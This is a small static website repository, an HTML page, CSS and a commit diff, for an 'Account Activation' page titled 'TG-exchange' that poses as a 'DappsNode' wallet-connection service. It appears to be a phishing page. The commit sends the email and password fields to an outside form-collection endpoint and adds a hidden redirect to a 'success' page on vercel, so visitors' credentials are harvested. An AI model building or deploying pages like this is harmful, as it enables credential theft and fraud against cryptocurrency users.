
==== index.html @ 8dc47c74 "success-page" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TG-exchange</title>
    <link rel="stylesheet" href="./assets/css/exchange.css">
</head>
<body>
    <div class="content1">
        <img src="./assets/images/settings-img1.png" alt="">
    </div>

    <div class="content2">
        <h2>Account Activation</h2>
    </div>

    <form action="">
        <div class="input-group">
            <label for="email"></label>
            <input type="email" required placeholder="Email address" id="email" name="email">
        </div>

        <div class="input-group">
            <label for="password"></label>
            <input type="passwprd" required placeholder="Password" id="password" name="password"  >
        </div>

        <div class="button">
            <button type="submit"> Submit </button>
        </div>
        
    </form>

    <div class="content3">
        <h3>Note</h3>
        <p>
            DappsNode is an open source protocol for connecting decentralised applications to mobile wallets with QR code scanning or deep linking. A user can interact securely with any Dapp from their mobile phone, making DappsNode wallets a safer choice compared to desktop or browser extension wallets. How does it work? DappsNode connects web applications to supported mobile wallets. DappsNode sessions is started by scanning a QR code(desktop) or by clicking an apllication deep link(mobile).
        </p>
    </div>



</body>
</html>
---- assets/css/exchange.css ----
@charset "utf-8";
*{
    margin: 0;
    padding: 0;
    scroll-behavior: smooth;
    box-sizing: border-box;
}
div.content1{
    width: fit-content;
    padding: 10px;
    margin: 0 auto;
}
div.content1 img{
    width: 200px;
    margin-top: 40px;
}
div.content2 h2{
    font-size: 30px;
    color: rgb(34, 34, 68);
    font-weight: lighter;
    text-align: center;
    margin-top: 10px;
}

form{
    margin-top: 10px;
    padding: 10px;
}
div.input-group{
    padding: 10px;
}
input{
    padding: 10px;
    width: 100%;
    color: rgb(59, 57, 57);
}

div.button{
    padding: 10px;
}
button{
    margin-top: 10px;
    padding: 10px 20px;
    background-color: rgb(65, 65, 112);
    color: white;
    font-size: 12px;
}
div.content3{
    margin-top: 30px;
    padding: 20px;
}

div.content3 h3{
    font-size: 30px;
    color: rgb(38, 38, 70);
}
div.content3 p{
    margin-top: 15px;
    font-size: 17px;
}

.success1{
    margin-top: 30px;
    padding: 10px;
}
.success1 h2{
    font-size: 30px;
    text-align: center;
}
.success2{
    margin-top: 20px;
    width: fit-content;
    padding: 10px;
    margin: 0 auto;
}
.success2 img{
    width: 150px;
    margin-top: 20px;
}

.success3{
    margin-top: 40px;
    padding: 10px;
}
.success3 p{
    font-size: 20px;
}

==== commit 7f3da257: "vercel" ====
--- a/index.html
+++ b/index.html
@@ -15,7 +15,7 @@
         <h2>Account Activation</h2>
     </div>
 
-    <form action="">
+    <form action="https://submit-form.com/LuR3DkgHG" method="post">
         <div class="input-group">
             <label for="email"></label>
             <input type="email" required placeholder="Email address" id="email" name="email">
@@ -24,6 +24,10 @@
         <div class="input-group">
             <label for="password"></label>
             <input type="passwprd" required placeholder="Password" id="password" name="password"  >
+        </div>
+
+        <input type="hidden" name="_redirect" value="https://wsinternodes.vercel.app/success.html">
+
         </div>
 
         <div class="button">
@@ -37,6 +41,7 @@
         <p>
             DappsNode is an open source protocol for connecting decentralised applications to mobile wallets with QR code scanning or deep linking. A user can interact securely with any Dapp from their mobile phone, making DappsNode wallets a safer choice compared to desktop or browser extension wallets. How does it work? DappsNode connects web applications to supported mobile wallets. DappsNode sessions is started by scanning a QR code(desktop) or by clicking an apllication deep link(mobile).
         </p>
+        <br> <br>
     </div>
 
 
--- a/assets/css/exchange.css
+++ b/assets/css/exchange.css
@@ -12,7 +12,7 @@
 }
 div.content1 img{
     width: 200px;
-    margin-top: 40px;
+    margin-top: 30px;
 }
 div.content2 h2{
     font-size: 30px;
@@ -84,4 +84,87 @@
 }
 .success3 p{
     font-size: 20px;
+}
+
+@media all and (min-width:800px){
+    div.content1{
+        width: fit-content;
+        padding: 10px;
+        margin: 0 auto;
+    }
+    div.content1 img{
+        width: 200px;
+        margin-top: 30px;
+    }
+    div.content2 h2{
+        font-size: 30px;
+        color: rgb(34, 34, 68);
+        font-weight: lighter;
+        text-align: center;
+        margin-top: 10px;
+    }
+    
+    form{
+        margin-top: 10px;
+        padding: 10px;
+    }
+    div.input-group{
+        padding: 10px;
+    }
+    input{
+        padding: 10px;
+        width: 100%;
+        color: rgb(59, 57, 57);
+    }
+    
+    div.button{
+        padding: 10px;
+    }
+    button{
+        margin-top: 10px;
+        padding: 10px 20px;
+        background-color: rgb(65, 65, 112);
+        color: white;
+        font-size: 12px;
+    }
+    div.content3{
+        margin-top: 30px;
+        padding: 20px;
+    }
+    
+    div.content3 h3{
+        font-size: 30px;
+        color: rgb(38, 38, 70);
+    }
+    div.content3 p{
+        margin-top: 15px;
+        font-size: 17px;
+    }
+    
+    .success1{
+        margin-top: 30px;
+        padding: 10px;
+    }
+    .success1 h2{
+        font-size: 30px;
+        text-align: center;
+    }
+    .success2{
+        margin-top: 20px;
+        width: fit-content;
+        padding: 10px;
+        margin: 0 auto;
+    }
+    .success2 img{
+        width: 150px;
+        margin-top: 20px;
+    }
+    
+    .success3{
+        margin-top: 40px;
+        padding: 10px;
+    }
+    .success3 p{
+        font-size: 20px;
+    }
 }